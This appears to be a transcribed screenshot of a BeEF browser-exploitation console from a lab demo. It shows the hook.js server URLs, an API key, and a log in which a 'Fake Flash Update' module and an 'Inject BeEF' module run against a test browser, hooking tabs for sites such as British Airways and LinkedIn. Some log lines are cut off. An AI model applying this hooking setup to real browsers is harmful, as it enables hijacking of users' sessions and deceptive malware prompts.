 Hooked Browsers
Online Browsers
10.90.82.61
10.90.82.61
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
Offline Browsers
Basic
Requester
Extern
6: TODO
[10:33:41][*] 8 extensions loaded:
[10:33:41]    |   XSSRays
[10:33:41]    |   Requester
[10:33:41]    |   Proxy
[10:33:41]    |   Events
[10:33:41]    |   Demos
[10:33:41]    |   Console
[10:33:41]    |   Autoloader
[10:33:41]    |_  Admin UI
[10:33:41][*] 104 modules enabled.
[10:33:41][*] 2 network interfaces were detected.
[10:33:41][+] running on network interface: 127.0.0.1
[10:33:41]    |   Hook URL: http://127.0.0.1:3000/hook.js
[10:33:41]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[10:33:41][+] running on network interface: 10.90.82.61
[10:33:41]    |   Hook URL: http://10.90.82.61:3000/hook.js
[10:33:41]    |_  UI URL:   http://10.90.82.61:3000/ui/panel
[10:33:41][*] RESTful API key: 1b6d9d8f05c18f67518c1fc5452b59d5f7896071
[10:33:41][+] HTTP Proxy: http://127.0.0.1:6789
[10:33:41][*] BeEF server started (press control+c to stop)
[10:33:46][!] [EVENTS] Invalid beef hook id: the hooked browser cannot be found in the database
[10:33:51][!] [EVENTS] Invalid beef hook id: the hooked browser cannot be found in the database
[10:34:05][*] New Hooked Browser [ip:10.90.82.61, type:C-18, os:Macintosh], hooked domain [10.90.82.61:3000]
[10:34:22][>] Server: mounted handler '/command/fake_flash_update.js'
[10:34:22][>] Hard Load module: 'fake_flash_update'
[10:34:35][*] Hooked browser 10.90.82.61 has been sent instructions from command module 'Fake Flash Update'
[10:34:42][*] Hooked browser 10.90.82.61 has executed instructions from command module 'Fake Flash Update'
[10:34:45][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [lecdhibkoloomkcoklginjpdjpkhjkhc:8
[10:35:14][>] Server: mounted handler '/command/inject_beef.js'
[10:35:14][>] Hard Load module: 'inject_beef'
[10:35:20][*] Hooked browser 127.0.0.1 has been sent instructions from command module 'Inject BeEF'
[10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
[10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked brow
:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked browser 12
[10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
[10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked brow
:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
[10:35:25][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [host274.hostmonster.com:2096]
[10:35:25][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.britishairways.com:80]
[10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.linkedin.com:80]
[10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.nds.ruhr-uni-bochum.de:80]
[10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.degowinebar.co.uk:80]
[10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.uribu.com:80]